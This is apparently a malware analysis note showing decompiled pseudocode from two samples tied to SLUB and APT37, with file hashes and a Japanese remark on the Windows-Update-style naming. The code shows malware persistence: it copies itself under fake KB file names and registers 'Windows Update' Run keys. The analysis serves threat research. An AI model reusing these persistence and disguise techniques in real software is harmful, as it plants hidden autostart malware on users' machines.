 SLUB, 2019: 43221eb160733ea694b4fdda70e7eab4a86d59c5f9749fd2f9b71783e5da6dd7
while ( v5 );
qmemcpy(v4, L"\\Windows-RT-KB2937636.dll", 0x34u);
if ( dword_100CC9DC(-2147483647, L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0, 0, 0, 983103, 0, &v136, 0) )
{
GetLastError();
}
else
{
v6 = v172;
LODWORD(v173[1]) = 2228256;
v173[0] = xmmword_100BE9DC;
WORD2(v173[1]) = 0;
while ( *v6++ )
;
v8 = (char *)v6 - (char *)v172;
v9 = &v172[511];
do
{
v10 = v9[1];
++v9;
}
while ( v10 );
qmemcpy(v9, v172, v8);
v11 = &v172[511];
do
{
v12 = v11[1];
++v11;
}
while ( v12 );
qmemcpy(v11, L"\",UpdateMPUnits", 0x20u);
if ( dword_100CC9BC(
v136,
L"Microsoft Setup Initializazion",
0,
1,
v173,
2 * wcslen((const unsigned __int16 *)v173) + 2) )
APT37 - bigpooh_milk: 40572e1fc37f4376fdb2a33a6c376631ff7bc00b1e64538a0385bc1e09a85574
...
if ( OpenProcessToken(v4, 0x20008u, &TokenHandle) && GetUserProfileDirectoryW(TokenHandle, ProfileDir, &cchSize) )
{
lstrcatW(ProfileDir, L"\\Windows-KB275122-x86.exe");
CloseHandle(TokenHandle);
wsprintfW(v13, L"\"%s\" help", ProfileDir);
CopyFileW(Buffer, ProfileDir, 0);
RegOpenKeyW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", &phkResult);
v5 = lstrlenW(v13);
RegSetValueExW(phkResult, L"Windows Update", 0, 1u, (const BYTE *)v13, 2 * v5);
RegCloseKey(phkResult);
}
return 0;
サンプルの名前がWindows Updateのファイルに用いられる命名規則に類似させる形で改称されている